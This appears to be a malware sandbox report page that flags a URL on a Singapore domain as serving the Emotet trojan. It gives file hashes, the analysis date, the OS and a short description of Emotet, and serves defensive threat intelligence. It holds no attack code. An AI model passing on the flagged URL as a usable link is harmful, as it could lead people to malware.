



| URL: | https://mattans.com.sg/css/docs/2awyqyvuu/ |
| Full analysis: | https://app.any.run/tasks/8525fcaf-fc41-4c3b-8866-97b5135d5ab4 |






| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | January 17, 2020, 14:59:15 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |

| MD5: | 8C443AB32F4F702EFDC034BD4D758220 |
| SHA1: | 29D8611A34822AA8B831462D59783C2960DFB9AC |
| SHA256: | EA73CCCE10485109CBF6EB5CA78E6C2DBB7192888F781DA089076CD6641C9340 |
| SSDEEP: | 3:N8oLWyKIcGWGGWKoS:2obQBGBBS |

MALICIOUS
